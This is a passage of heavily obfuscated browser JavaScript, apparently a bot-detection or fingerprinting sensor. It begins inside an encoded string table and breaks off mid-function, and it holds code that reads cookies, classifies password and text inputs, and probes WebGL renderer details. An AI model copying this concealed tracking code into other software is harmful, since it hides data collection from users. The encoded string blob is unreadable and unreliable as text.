`Mz$pwkat)\'g0(b+uD$5|\b7n4ZsP>xf<02V*#a4\x07bp- \f4%k\b3prbg0:^[ Str|>+)|jb(cR=[5=y2#q0nYr)n\b/aDcc4^L| 7a0m`HH/e{`bgG{\b08d)#N+fsV>,&yaKSN<mv\x3f>|)*m;tbp>4b({L<pf0-|)#uF_HKK$R4\b\faDcS\v!L|!\ra0nvw1}<*y9xbGv2\'4yX#d(mb].YMk\rOs04N|)(u|GW>${:p`\ths\b08d)#LgsV>.\f08L\"kd\tbS0=9\'a0JjY1}<*`*\'=hbNT\vH=y%,G0ouy=]P\rn\b\tDv0;OpC\x00m;tbp>4zb({Bf0-|)!z\x07_HKK$P\bBpbqe^ =m#cis>!v;i<n(pFGv24yX#dEmbfKW`L(Urat(!uVa0GXF$[\b7n\n4SbZ0=w06p mk[K$P\n$\b\faDcRL|*V\v0miP+J:\bkifavC0=w%6nbp>Wv\x3f(aDFn%\x3fg,L+AG^3.O9bW=[\bT<x}\v<$kZ7Fd5STn\'[\bbv0;LlG+a\x3fKbv*VG9\x07\'e8tbF~St),G0owf6N*M;kr(a 4=|<;a3BGA\bH<*\b.{WwD<0(\t) \x3fzi5Uvn(DgbB#\\\x3fWNC}fp>1;i<opam%4w\x00Mvb`>\'uw&a.*g%v5(=|mIKb>$\b_\tiD\v(ta}Al),G0oGvLzn$\x3frav%(=|\rHmb>$Gv\b\x07xGv7Ox ab\'bn\b\be\fag 0N|)(M\"JrpGin(pa}\b\x3f\t) M\t\x40A\\U#/a.+ds;Fv00=|]2S}bp>M7n\n\x00\taq 5=y#d(mb\\%/YLPb(a 0=|\v0mbuvj{({Jn00RZ2G0kAv)\r\n\x3fk\b[pbqP>i>\ta0mbrPVaz`-hbLG!\x3f|*7amV>W=|c(skTC1|&\ta0mk|4dI09xgGv3$5s&5q0mbp178znQpM\nav0=Y9#a2y\fB7v>un(pFGv2&_X#bE\x07bp5X\tg#c(pN/y00m#cGE>\'ve`bJ00\b,[a0IsV>& j>`n\vcBpbvc! =uVa0ATF$[\b7n\n3-SbZ0=w=; mk[K$P(9\bBpbv0;NiG3a!Kbu%\".\f`7n{(YH=y\x40+kdEmgf1i`uktnLU 1|&\tb0mf>$\b_&~\boiZ~7Ir\vU\vIbp5X\ta.,etV5E=| j5mgH>!!3.V\bayOp%#nnbp:W!x(\tDv0;JoG3aIKkH<\v_5v\b,\x00K;gPZ0=g;wDGAO(p3n\b\n\tDv0#2d00O!Kbw%\b:H:cf\'Zaa\x07\x3f|+6eba6/zYbn\b\'h{\rOg09^[$YmTpM4\x076f\nouZV~0\x3f|-6w7BuK$\r&K> (ravIN|)(Z\"wH>5\vu`7n{(YTx}\v+)Qnnbp6W*|/(\tDVy0\x3f\\\vC\x3fKbr\t(z\b(dZGv2LQY#a0jzsKW1a#c(wd;LS4\'g\x3fSLBqK.\v.k\x07K>\x00Oar&-|)#a$CV.g|0[pbUf^ =Y9#a3tz>$\bOz\b(fAJn00RZ2G0crg-0U4y/ijpe4$1|;z0mbp=28G\x00e\x3f:-hbM\x07BH=Y#a0jWK&$U a.*TH9VS 0=\f+E\x3fKbr(K 1O\tv};5=x5q0mbp(\vzV+bn\b\x3fesay0\x3fY-2Y0hzp=\t\f;=C<\rPZaarC0=w908mmV>\"\r\n)Nb\x07rav%(=|(hIKb>$j<e95Wyqv3FWZ#a;_m.$\fYM\r1pgav89\'a0xzp>\vJo*v\b\x07cWfavC0=wX\x00F8mmV>&#v\nn+DcS5L|8+g\x3fKbr!u:\r>M;gP<0Y#a0ma^/Yb\r(pM\x00\v(=|3Hmg|4<c0-bKH=y J(mbZN{`n\b `V(Eg0\x3fl.0n>$\b\b:&~\bbKq;H=|\r2G0oG7U|l{n\bc\faE=|SUHmb>$\b:v\b\x00WarC0=w+;V mmV>&U3bn\bbwkau\t_mTs1}\f\x07\r(t\baG;{3HGyd9U\nn(DcRFL|,;a0GiXGG&f\bpj<gq\bNk\"\x00N%vb`>&\fYJ$bDcU<N|)(\x40WD1}\tAy-hbM\x07B\x3f|+\x07MGOmV>&S)n\"\tDv0\vd0(Z+yOD+)|c0\\Fa}GH1,G0oG7Uzn\"/\"Dca$\b%s#cAG1}\t=c09xhgGvC0=U;x;Vyd&p3n\bs&Ly0\x3f\\X0hzp>\bt\b7n5.gVe5=xZ#a;^qK&$P<(a.*`v2CZ!8=s#e%{e!vbi 4Fbmqr00%pZ#a;XAG.$\fYu\"<[pbTU\x078=Y0hzp<-\x00V;>a%>mqr00\nt),G0iwf9U#zln{\x00RT(a 4=|9b\x3fKbrmH7n\n3m\x40C0=w&\x00xoG`>$\x00Q/{n\b[pbun^ =s#cG\x40>$\r9\x07\"5ZR\bae+{&a4\x07bp&y)KubV0N|)8tdiA\b$dn\vp`;eg\b08d) L\x3f\x40\\\x073n\bDcR=L|8+a!Kbrv\b\x07AJGv6;k8#Cgp:W*bf3pbat%uVa0AzF$\fe$=bMOYXanmV>&!D\b)n\r(pM/Ig0;dZ\nHGe;$dn\vouZV~0\x3f|!g7U\x40)/ P\f\nn*VYav(N)#0mi\\,1=v{(ta}$(WZ#a;yz.$8zn\'Wbv005M,;a0Bya1}\x3fp`;hsA01EY#a0fBK&$\x00P< M$UYkat&DYN(tqG\x00dn\b\\[nE\x40Z0=w*F msV>\'jn\'\bbm}\"&7|)#jCLp>$.J17n\b3W\bdn00oc\'[bp.$8.*dN\vv8A","^\x07E!CJ_\v$6","6","B;DE","","2[&6","W\x40","MQB,,J",":Z*9Y,%6DM(RVY","\n0S\x07#Z+:\x00E","EiOT\x00,J+V6B2E","-a=>","KE5MWP","*L7=J5","_\rcYME","Z72Ji\nCL=AC","=","S-OS\b","n","`Y","\'H","BF-S1%B","x6SNpGR.\f\\MWH\x00","8EC!\\\x07T^","DM","N(<J6tQ-OE","^\x00,","VF+iC","_B)pR","#Y=\b","O}","\v\\*Q<","S","\x400NY\b","3YEW","\b-P,8`/\x00CW7","UV","1\rU%YAT_5.K\x3f}F\'","EFQ<","S7*l&9\x07T\x40+IX","*PM1OCQS\x07R\fV_\x00$W65Ki8M*L[Q\x07\x00JOW","PB","K $]B&nV","f\'$PO3tEX","B\f2","[","tTWt-Z=\"","\x40\rRIME+Q6j98EQ>ICX","J7%L!$PQ+","\x07V","=>\r","\x40QWO","siE7CQ\\","7=NKKE0[",";\n!K55A=","2\x07U","\f0[=>",";2^U:","ZN\b","NI|Q^\x07L7=j;%CP","sX%\x07","[","\bRH_","D\f\x000\x3f5A=","KTT+Ju1Z=8XO3","0[+ \x40\'$\feF\'T","\f#J-#","\n\b\x004","LXE^\r\b[*#F&9","K^5_.5/8g6RRO","|FNS=\'b{","\'\\},9\rTQ:R","T","/\'","5-W6$J;TM+","HT\t","PRmHX","#Z*4\fBP","\x3f\n","J7C,:\f_W"," $=XN:OBC=^\vV","_PE\f","3lD","P+OE","^<8P",":1Z\f\"N*2","n;%\bH","\tE\bHLF",",AEUT_&.W=>[","C",":X 4] !\fC|:VVI\r","","\bFQ>P","[\fCEL__M%[,pv4_W:NC&Y\x07\b-VEEp\fAi,ZL\n`\x00k*IEQOLU9e>\v","X8T","J_m\x00","i-:t0~fp","Y","\vT\fH","M,1]=","^P\r","F:\x00\\F0UC\x400IE","#J=\x07EF-VV"];};var I6c=function(lE){var Knc=['text','search','url','email','tel','number'];lE=lE["toLowerCase"]();if(Knc["indexOf"](lE)!==-1)return 0;else if(lE==='password')return 1;else return 2;};var f9=function(Idc,Vbc){return Idc>Vbc;};var UIc=function(H3c){if(H3c===undefined||H3c==null){return 0;}var l7c=H3c["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return l7c["length"];};var cg=function(pCc,jpc){return pCc[fN[zF]](jpc);};var Abc=function(){return Pn["Math"]["floor"](Pn["Math"]["random"]()*100000+10000);};var g3c=function(MJc,QE){return MJc<<QE;};var xCc=function vCc(p7c,SOc){'use strict';var M7c=vCc;switch(p7c){case zL:{var pdc=SOc[b6];X2.push(fR);var bnc=Pn[f4(typeof C2()[H2(Sj)],YX(E2(typeof MV()[l2(zF)],'undefined')?MV()[l2(Mt)](vj,O2,BJc):MV()[l2(O2)](Sj,BW,sv),[][[]]))?C2()[H2(MZ)].apply(null,[S9,X1,xz,tr]):C2()[H2(xZ)](BM,N7c,MZ,wW)](pdc);var Icc=[];for(var Bl in bnc)Icc[rw()[dP(SS)](JQ,fg,Jk)](Bl);Icc[rw()[dP(N4)](N4,Ov,rA)]();var Kdc;return Kdc=function nLc(){X2.push(mcc);for(;Icc[Z0()[b0(xZ)](vf,gm,Sj,kW)];){var A3c=Icc[Z0()[b0(kW)].call(null,lA,SZ,Ag(xZ),vf)]();if(E3c(A3c,bnc)){var Ccc;return nLc[f4(typeof HW()[ZF(kW)],YX('',[][[]]))?HW()[ZF(OA)](z6c,cZ,Imc):HW()[ZF(LS)].apply(null,[Ig,qY,Vx])]=A3c,nLc[MV()[l2(YA)](BOc,rl,sA)]=Ag(Mt),X2.pop(),Ccc=nLc,Ccc;}}nLc[MV()[l2(YA)].call(null,BOc,DW,sA)]=Ag(xZ);var Dnc;return X2.pop(),Dnc=nLc,Dnc;},X2.pop(),Kdc;}break;case DL:{X2.push(gmc);this[MV()[l2(YA)].apply(null,[BOc,W4,AJ])]=Ag(xZ);var bbc=this[HW()[ZF(jW)].call(null,n0,Ag([]),Ds)][B7[Z0()[b0(Js)].call(null,Or,UW,Hg,CS)]()][gQ()[K5(c2)].call(null,Ag(Mt),U2,ZY)];if(f4(C2()[H2(pU)].call(null,F4,MP,LS,O2),bbc[qs()[D4(rA)].apply(null,[Xk,MP,ws,qY,cs])]))throw bbc[f4(typeof HW()[ZF(MU)],YX('',[][[]]))?HW()[ZF(OA)].call(null,zU,CQ,BR):HW()[ZF(YA)](TV,kW,E8)];var hE;return hE=this[Kr()[GA(kW)].apply(null,[dW,Cv])],X2.pop(),hE;}break;case Pq:{var I3c=SOc[b6];X2.push(cx);var Xpc;return Xpc=I3c&&Ix(f4(typeof C2()[H2(Lk)],'undefined')?C2()[H2(MZ)](mbc,T9,DB,Px):C2()[H2(hx)](Tr,Up,O2,PU),typeof Pn[gQ()[K5(rA)](Ag(Ag([])),Z5,En)])&&f4(I3c[Kr()[GA(EX)].apply(null,[Pd,X4])],Pn[gQ()[K5(rA)](TV,Z5,En)])&&E2(I3c,Pn[E2(typeof gQ()[K5(MU)],'undefined')?gQ()[K5(rA)](kW,Z5,En):gQ()[K5(ws)].call(null,I4,DP,XR)][gQ()[K5(zF)].call(null,RD,Zx,sG)])?MV()[l2(TU)](fZ,YW,Tb):typeof I3c,X2.pop(),Xpc;}break;case JI:{var lOc=SOc[b6];return typeof lOc;}break;case g7:{var xdc=SOc[b6];var QJc;X2.push(Tw);return QJc=xdc&&Ix(C2()[H2(hx)].call(null,Tr,P6c,O2,I4),typeof Pn[gQ()[K5(rA)].apply(null,[Px,Z5,qQ])])&&f4(xdc[Kr()[GA(EX)](U3,X4)],Pn[gQ()[K5(rA)](CS,Z5,qQ)])&&E2(xdc,Pn[gQ()[K5(rA)](kx,Z5,qQ)][gQ()[K5(zF)](MU,Zx,mt)])?MV()[l2(TU)](fZ,Ag(Ag({})),HL):typeof xdc,X2.pop(),QJc;}break;case mI:{var JE=SOc[b6];return typeof JE;}break;case w:{var Ydc=SOc[b6];X2.push(jmc);var c3c;return c3c=Ydc&&Ix(E2(typeof C2()[H2(I4)],YX(MV()[l2(Mt)](vj,MR,Qp),[][[]]))?C2()[H2(hx)].apply(null,[Tr,P8,O2,Js]):C2()[H2(MZ)](NE,vGc,LB,Sx),typeof Pn[gQ()[K5(rA)](MR,Z5,s4)])&&f4(Ydc[Kr()[GA(EX)](Sr,X4)],Pn[f4(typeof gQ()[K5(sQ)],'undefined')?gQ()[K5(ws)].call(null,hV,cnc,GN):gQ()[K5(rA)](pU,Z5,s4)])&&E2(Ydc,Pn[E2(typeof gQ()[K5(Wx)],YX([],[][[]]))?gQ()[K5(rA)](Ag([]),Z5,s4):gQ()[K5(ws)].apply(null,[vj,lK,Zz])][gQ()[K5(zF)].apply(null,[c2,Zx,hZ])])?MV()[l2(TU)](fZ,Zx,g4):typeof Ydc,X2.pop(),c3c;}break;case Iq:{var O7c=SOc[b6];return typeof O7c;}break;case x3:{var Jmc=SOc[b6];X2.push(XH);var PLc;return PLc=Jmc&&Ix(C2()[H2(hx)](Tr,kOc,O2,TF),typeof Pn[gQ()[K5(rA)].call(null,fZ,Z5,ZGc)])&&f4(Jmc[Kr()[GA(EX)].call(null,kg,X4)],Pn[gQ()[K5(rA)](xU,Z5,ZGc)])&&E2(Jmc,Pn[gQ()[K5(rA)].apply(null,[Js,Z5,ZGc])][gQ()[K5(zF)].apply(null,[TF,Zx,tS])])?MV()[l2(TU)].apply(null,[fZ,lk,Rg]):typeof Jmc,X2.pop(),PLc;}break;case v7:{var sGc=SOc[b6];return typeof sGc;}break;}};var cE=function HTc(AE,r8){'use strict';var Pmc=HTc;switch(AE){case Rb:{var Adc=r8[b6];X2.push(xH);var Kpc=Pn[C2()[H2(xZ)](BM,R6c,MZ,vr)](Adc);var EGc=[];for(var STc in Kpc)EGc[rw()[dP(SS)](JQ,Fj,Ag(Ag(xZ)))](STc);EGc[rw()[dP(N4)].call(null,N4,c5,bU)]();var f7c;return f7c=function qLc(){X2.push(n9);for(;EGc[Z0()[b0(xZ)].apply(null,[vf,gg,Ag(Ag(Mt)),Ag(xZ)])];){var XOc=EGc[Z0()[b0(kW)](lA,kt,OV,Ag({}))]();if(E3c(XOc,Kpc)){var fcc;return qLc[HW()[ZF(LS)].apply(null,[Ig,K2,fV])]=XOc,qLc[MV()[l2(YA)].apply(null,[BOc,cZ,GU])]=Ag(Mt),X2.pop(),fcc=qLc,fcc;}}qLc[MV()[l2(YA)].call(null,BOc,FW,GU)]=Ag(xZ);var Bnc;return X2.pop(),Bnc=qLc,Bnc;},X2.pop(),f7c;}break;case x3:{X2.push(JM);this[MV()[l2(YA)](BOc,Ag(Ag(Mt)),fO)]=Ag(xZ);var Gpc=this[HW()[ZF(jW)](n0,Nt,mV)][cIc[hx]][f4(typeof gQ()[K5(lA)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[rA,nK,Q2]):gQ()[K5(c2)](DW,U2,ON)];if(f4(E2(typeof C2()[H2(MU)],YX(MV()[l2(Mt)](vj,gU,jm),[][[]]))?C2()[H2(pU)].call(null,F4,NE,LS,N4):C2()[H2(MZ)](SJc,kcc,ww,Eg),Gpc[qs()[D4(rA)].apply(null,[Xk,NE,ws,nv,tr])]))throw Gpc[HW()[ZF(YA)](TV,lk,H0)];var xpc;return xpc=this[Kr()[GA(kW)](nI,Cv)],X2.pop(),xpc;}break;case jn:{var A8=r8[b6];X2.push(j6c);var DTc;return DTc=A8&&Ix(C2()[H2(hx)].apply(null,[Tr,n5,O2,mD]),typeof Pn[gQ()[K5(rA)](Hg,Z5,rQ)])&&f4(A8[Kr()[GA(EX)].apply(null,[CV,X4])],Pn[gQ()[K5(rA)](sF,Z5,rQ)])&&E2(A8,Pn[gQ()[K5(rA)](I4,Z5,rQ)][gQ()[K5(zF)](CQ,Zx,Os)])?MV()[l2(TU)](fZ,Ag({}),Ps):typeof A8,X2.pop(),DTc;}break;case DJ:{var V3c=r8[b6];return typeof V3c;}break;case CO:{var sLc=r8[b6];var ZTc=r8[Dq];var zl=r8[fq];X2.push(kbc);sLc[ZTc]=zl[HW()[ZF(LS)](Ig,O2,xV)];X2.pop();}break;case Pb:{var h7c=r8[b6];var zbc=r8[Dq];var zGc=r8[fq];return h7c[zbc]=zGc;}break;case gX:{var Dpc=r8[b6];var sOc=r8[Dq];var GE=r8[fq];X2.push(x3c);try{var D8=X2.length;var ldc=Ag([]);var Lnc;return Lnc=tg(Ln,[qs()[D4(rA)](Xk,Xdc,ws,sD,W5),Kr()[GA(DW)](tl,gA),HW()[ZF(YA)](TV,Ag(xZ),GH),Dpc.call(sOc,GE)]),X2.pop(),Lnc;}catch(B3c){X2.splice(VU(D8,Mt),Infinity,x3c);var Zbc;return Zbc=tg(Ln,[qs()[D4(rA)].call(null,Xk,Xdc,ws,sQ,pj),C2()[H2(pU)].call(null,F4,Xdc,LS,c2),HW()[ZF(YA)].apply(null,[TV,MU,GH]),B3c]),X2.pop(),Zbc;}X2.pop();}break;case LX:{return this;}break;case zX:{var YLc=r8[b6];X2.push(rz);var fLc;return fLc=tg(Ln,[qs()[D4(Sj)](FW,gD,SS,RD,Ag(Ag({}))),YLc]),X2.pop(),fLc;}break;case Iq:{return this;}break;}};var Mx=function(MTc){return -MTc;};var K6c=function(pJc){if(Pn["document"]["cookie"]){try{var KTc=""["concat"](pJc,"=");var JTc=Pn["document"]["cookie"]["split"]('; ');for(var WOc=0;WOc<JTc["length"];WOc++){var lbc=JTc[WOc];if(lbc["indexOf"](KTc)===0){var FE=lbc["substring"](KTc["length"],lbc["length"]);if(FE["indexOf"]('~')!==-1||Pn["decodeURIComponent"](FE)["indexOf"]('~')!==-1){return FE;}}}}catch(s8){return false;}}return false;};var E2=function(hGc,Fpc){return hGc!==Fpc;};var Fdc=function Q8(hTc,Bdc){'use strict';var IOc=Q8;switch(hTc){case x3:{var fmc=Bdc[b6];var fE=Bdc[Dq];X2.push(ALc);var vmc=Ix(null,fmc)?null:k6c(MV()[l2(EX)](U2,zU,Bz),typeof Pn[gQ()[K5(rA)].apply(null,[rA,Z5,JF])])&&fmc[Pn[gQ()[K5(rA)](bF,Z5,JF)][HW()[ZF(YW)](Kh,kx,Sk)]]||fmc[Kr()[GA(YA)].apply(null,[nB,lh])];if(k6c(null,vmc)){var h8,Hpc,Kl,K8,d8=[],tmc=Ag(xZ),Q3c=Ag(Mt);try{var gnc=X2.length;var Mnc=Ag({});if(Kl=(vmc=vmc.call(fmc))[MV()[l2(gA)](Wx,sQ,qH)],f4(xZ,fE)){if(E2(Pn[C2()[H2(xZ)](BM,BP,MZ,kW)](vmc),vmc)){Mnc=Ag(Ag(Dq));return;}tmc=Ag(cIc[Mt]);}else for(;Ag(tmc=(h8=Kl.call(vmc))[f4(typeof MV()[l2(zk)],'undefined')?MV()[l2(O2)].apply(null,[UN,TV,Sw]):MV()[l2(YA)](BOc,sD,PZ)])&&(d8[rw()[dP(SS)].apply(null,[JQ,Vk,Jk])](h8[HW()[ZF(LS)](Ig,Ag(Ag(Mt)),ht)]),E2(d8[Z0()[b0(xZ)](vf,N8,c2,SS)],fE));tmc=Ag(xZ));}catch(ZJc){Q3c=Ag(cIc[hx]),Hpc=ZJc;}finally{X2.splice(VU(gnc,Mt),Infinity,ALc);try{var HCc=X2.length;var Bmc=Ag([]);if(Ag(tmc)&&k6c(null,vmc[f4(typeof HW()[ZF(Jk)],YX('',[][[]]))?HW()[ZF(OA)](DK,nA,fTc):HW()[ZF(DW)](Sj,CS,KY)])&&(K8=vmc[HW()[ZF(DW)](Sj,Ag(Mt),KY)](),E2(Pn[C2()[H2(xZ)](BM,BP,MZ,TV)](K8),K8))){Bmc=Ag(Ag({}));return;}}finally{X2.splice(VU(HCc,Mt),Infinity,ALc);if(Bmc){X2.pop();}if(Q3c)throw Hpc;}if(Mnc){X2.pop();}}var Jdc;return X2.pop(),Jdc=d8,Jdc;}X2.pop();}break;case FX:{var pcc=Bdc[b6];X2.push(l6c);if(Pn[f4(typeof rw()[dP(bF)],YX('',[][[]]))?rw()[dP(MZ)].apply(null,[fTc,AD,lA]):rw()[dP(rA)].call(null,rW,Nw,xU)][MV()[l2(Ij)](Zx,X4,Q5)](pcc)){var JLc;return X2.pop(),JLc=pcc,JLc;}X2.pop();}break;case Op:{var rmc=Bdc[b6];return rmc;}break;case Ln:{X2.push(V8);if(Ag(E3c(MV()[l2(sF)].call(null,IY,Px,pf),Pn[dk()[k7c(OA)](Ev,tB,FW,OA,vj,Ag([]))]))){var J3c;return X2.pop(),J3c=null,J3c;}var Wcc=Pn[E2(typeof dk()[k7c(Wx)],YX(MV()[l2(Mt)].apply(null,[vj,vf,If]),[][[]]))?dk()[k7c(OA)](Ev,tB,FW,JQ,gA,vf):dk()[k7c(zF)](smc,rH,Umc,W4,Ag(Ag({})),Ag(Ag([])))][f4(typeof MV()[l2(Kh)],YX([],[][[]]))?MV()[l2(O2)].call(null,U0,BW,v3c):MV()[l2(sF)].apply(null,[IY,CS,pf])];var gGc=Wcc[E2(typeof C2()[H2(Sj)],YX(E2(typeof MV()[l2(Mt)],YX([],[][[]]))?MV()[l2(Mt)].call(null,vj,Ag(Ag(Mt)),If):MV()[l2(O2)].call(null,C7c,Kh,YM),[][[]]))?C2()[H2(N4)](GH,OJc,rA,rl):C2()[H2(MZ)](rz,Wbc,RM,Jk)];var lmc=Wcc[Z0()[b0(BW)].apply(null,[FW,OGc,xZ,Ij])];var BLc=Wcc[qs()[D4(rA)].apply(null,[Xk,BD,ws,Js,Is])];var zOc;return zOc=[gGc,f4(lmc,xZ)?xZ:f9(lmc,xZ)?Mx(Mt):Mx(hx),BLc||MV()[l2(vf)](Mt,bU,PD)],X2.pop(),zOc;}break;case DJ:{var L3c={};var TOc={};X2.push(gP);try{var x8=X2.length;var Z8=Ag([]);var ATc=new (Pn[MV()[l2(TV)].call(null,CS,VA,Tv)])(xZ,xZ)[dk()[k7c(DW)](vB,zTc,EX,A5,FW,N4)](HW()[ZF(fQ)](wN,vf,Al));var Hcc=ATc[gQ()[K5(Z5)].apply(null,[LS,rA,vR])](MV()[l2(Eg)].apply(null,[g8,ws,Cw]));var ECc=ATc[rw()[dP(pj)](B5,jm,YW)](Hcc[MV()[l2(A5)](rA,B5,fF)]);var fCc=ATc[rw()[dP(pj)](B5,jm,Q2)](Hcc[dk()[k7c(Lk)].call(null,sCc,DR,OV,nA,sQ,Ag(Mt))]);L3c=tg(Ln,[Z0()[b0(vf)](Px,XV,SS,K2),ECc,f4(typeof Z0()[b0(MZ)],'undefined')?Z0()[b0(FW)](VD,FIc,gU,Ag(Ag([]))):Z0()[b0(TV)].call(null,U2,DF,Ag({}),gU),fCc]);var Ddc=new (Pn[E2(typeof MV()[l2(K2)],YX('',[][[]]))?MV()[l2(TV)].apply(null,[CS,Js,Tv]):MV()[l2(O2)].apply(null,[NN,Ag(Ag(xZ)),Kh])])(xZ,xZ)[dk()[k7c(DW)].apply(null,[vB,zTc,EX,K2,hV,rA])](Z0()[b0(mD)](Iz,mP,Z5,Lk));var ZCc=Ddc[gQ()[K5(Z5)](fZ,rA,vR)](MV()[l2(Eg)].call(null,g8,CQ,Cw));var pOc=Ddc[rw()[dP(pj)](B5,jm,Ag(Ag(Mt)))](ZCc[MV()[l2(A5)](rA,K2,fF)]);var TTc=Ddc[rw()[dP(pj)](B5,jm,A5)](ZCc[dk()[k7c(Lk)](sCc,DR,OV,YW,SS,bF)]);TOc=tg(Ln,[C2()[H2(Nk)].apply(null,[mpc,PY,SS,lh]),pOc,E2(typeof MV()[l2(lh)],YX('',[][[]]))?MV()[l2(mD)].call(null,mE,nA,xr):MV()[l2(O2)](ph,Ag(xZ),rf),TTc]);}finally{X2.splice(VU(x8,Mt),Infinity,gP);var H7c;return H7c=tg(Ln,[E2(typeof MV()[l2(DW)],YX([],[][[]]))?MV()[l2(rl)](kpc,CQ,fJc):MV()[l2(O2)].call(null,X9,Eg,p3c),L3c[Z0()[b0(vf)](Px,XV,CS,Ag({}))]||null,f4(typeof gQ()[K5(Z5)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[tr,T7c,HH]):gQ()[K5(vf)].call(null,MU,v7c,AD),L3c[Z0()[b0(TV)](U2,DF,xZ,vr)]||null,C2()[H2(VA)](IB,zTc,EX,gU),TOc[C2()[H2(Nk)](mpc,PY,SS,fZ)]||null,Z0()[b0(PU)](Hl,jx,tW,Q2),TOc[f4(typeof MV()[l2(Nk)],YX('',[][[]]))?MV()[l2(O2)](bN,nv,Pw):MV()[l2(mD)](mE,zF,xr)]||null]),X2.pop(),H7c;}X2.pop();}break;case C3:{var L7c=Bdc[b6];X2.push(Hh);if(f4([rw()[dP(lA)].call(null,Js,AD,Sx),rw()[dP(mD)](BH,nt,X4),f4(typeof gQ()[K5(lA)],YX([],[][[]]))?gQ()[K5(ws)](Sx,tnc,Hf):gQ()[K5(lh)].apply(null,[hV,vTc,J7c])][gQ()[K5(Or)].call(null,TF,cs,p2)](L7c[HW()[ZF(Or)].call(null,zF,fQ,Vj)][rw()[dP(W5)].call(null,ws,n3c,Or)]),Mx(Mt))){X2.pop();return;}Pn[gQ()[K5(tr)].apply(null,[O2,gU,Q1])](function(){X2.push(rGc);var Ppc=Ag(Dq);try{var bmc=X2.length;var j7c=Ag({});if(Ag(Ppc)&&L7c[HW()[ZF(Or)](zF,RD,Y4)]&&(L7c[HW()[ZF(Or)](zF,hx,Y4)][gQ()[K5(xU)](X4,Xr,WK)](rw()[dP(tr)].apply(null,[b9,gk,Mt]))||L7c[HW()[ZF(Or)].apply(null,[zF,Js,Y4])][gQ()[K5(xU)](RD,Xr,WK)](gQ()[K5(nv)](Ag(xZ),xU,v4)))){Ppc=Ag(Ag(Dq));}}catch(fnc){X2.splice(VU(bmc,Mt),Infinity,rGc);L7c[HW()[ZF(Or)].call(null,zF,Ag([]),Y4)][qs()[D4(lA)](DW,Mw,rA,gA,Ag(Ag(Mt)))](new (Pn[dk()[k7c(hV)].apply(null,[dCc,Rv,pU,JQ,MZ,Ag(Ag(Mt))])])(f4(typeof Kr()[GA(Eg)],YX([],[][[]]))?Kr()[GA(hx)](gh,tcc):Kr()[GA(Kh)](Wnc,sD),tg(Ln,[dk()[k7c(vV)].call(null,s2,YOc,SS,EX,B2,Ag(Mt)),Ag(Ag([])),f4(typeof HW()[ZF(rl)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[AN,zk,XJc]):HW()[ZF(v7c)].call(null,A5,Ag(Mt),F8),Ag([]),E2(typeof MV()[l2(MZ)],YX([],[][[]]))?MV()[l2(bU)](pj,Nk,Yh):MV()[l2(O2)](ZIc,O2,Wbc),Ag(Ag(Dq))])));}if(Ag(Ppc)&&f4(L7c[MV()[l2(lh)](kx,tr,lz)],rw()[dP(bU)](Mt,ZM,Ag(Ag(xZ))))){Ppc=Ag(Ag(Dq));}if(Ppc){L7c[HW()[ZF(Or)](zF,TV,Y4)][qs()[D4(lA)].call(null,DW,Mw,rA,vj,Jk)](new (Pn[dk()[k7c(hV)](dCc,Rv,pU,TLc,Q2,tr)])(dk()[k7c(Is)](Wh,ff,O2,sQ,Ag(Ag({})),vf),tg(Ln,[f4(typeof dk()[k7c(ws)],YX([],[][[]]))?dk()[k7c(zF)](Mz,kl,Hg,gA,N4,Ag(Ag({}))):dk()[k7c(vV)].call(null,s2,YOc,SS,mW,fZ,MU),Ag(b6),HW()[ZF(v7c)].apply(null,[A5,lA,F8]),Ag(Ag(b6)),MV()[l2(bU)](pj,Is,Yh),Ag(Ag({}))])));}X2.pop();},B7[Z0()[b0(Js)].apply(null,[Or,fF,vf,OV])]());X2.pop();}break;case w:{X2.push(JY);Pn[f4(typeof MV()[l2(CS)],'undefined')?MV()[l2(O2)](g7c,W4,xz):MV()[l2(LS)].apply(null,[Ut,Ag(xZ),OZ])][dk()[k7c(Jk)](Ncc,pf,Wx,kW,YW,Ag({}))](gQ()[K5(rl)](zF,c2,Sf),function(L7c){return Q8.apply(this,[C3,arguments]);});X2.pop();}break;case j6:{X2.push(z6c);throw new (Pn[Kr()[GA(U2)](Nr,mW)])(dk()[k7c(lk)].call(null,tLc,sf,nh,bF,Z9,BW));}break;case b6:{var OIc=Bdc[b6];var vE=Bdc[Dq];X2.push(Hg);if(Ix(vE,null)||f9(vE,OIc[Z0()[b0(xZ)].call(null,vf,Eh,Ag([]),TLc)]))vE=OIc[f4(typeof Z0()[b0(BW)],YX([],[][[]]))?Z0()[b0(FW)](z6c,Tdc,fZ,Ag([])):Z0()[b0(xZ)](vf,Eh,FW,Jk)];for(var Ucc=xZ,IGc=new (Pn[f4(typeof rw()[dP(kW)],'undefined')?rw()[dP(MZ)](rTc,Lz,JQ):rw()[dP(rA)](rW,hv,bU)])(vE);Ur(Ucc,vE);Ucc++)IGc[Ucc]=OIc[Ucc];var rE;return X2.pop(),rE=IGc,rE;}break;case np:{var cdc=Bdc[b6];var Kmc=Bdc[Dq];X2.push(Q6c);var q7c=Ix(null,cdc)?null:k6c(f4(typeof MV()[l2(MR)],'undefined')?MV()[l2(O2)](bU,TU,lh):MV()[l2(EX)](U2,zk,ZD),typeof Pn[gQ()[K5(rA)](YW,Z5,KS)])&&cdc[Pn[gQ()[K5(rA)](vr,Z5,KS)][HW()[ZF(YW)].apply(null,[Kh,Zx,zS])]]||cdc[Kr()[GA(YA)](GS,lh)];if(k6c(null,q7c)){var P3c,dJc,Tcc,SCc,R8=[],NCc=Ag(xZ),mmc=Ag(Mt);try{var VJc=X2.length;var Ycc=Ag([]);if(Tcc=(q7c=q7c.call(cdc))[MV()[l2(gA)](Wx,gU,MW)],f4(cIc[hx],Kmc)){if(E2(Pn[C2()[H2(xZ)](BM,Wz,MZ,W5)](q7c),q7c)){Ycc=Ag(Ag(Dq));return;}NCc=Ag(Mt);}else for(;Ag(NCc=(P3c=Tcc.call(q7c))[MV()[l2(YA)](BOc,jj,Fd)])&&(R8[rw()[dP(SS)](JQ,FQ,DW)](P3c[f4(typeof HW()[ZF(bF)],'undefined')?HW()[ZF(OA)](wOc,RD,Kh):HW()[ZF(LS)](Ig,W5,AS)]),E2(R8[Z0()[b0(xZ)].call(null,vf,I2,qY,X4)],Kmc));NCc=Ag(xZ));}catch(Qbc){mmc=Ag(cIc[hx]),dJc=Qbc;}finally{X2.splice(VU(VJc,Mt),Infinity,Q6c);try{var BAc=X2.length;var 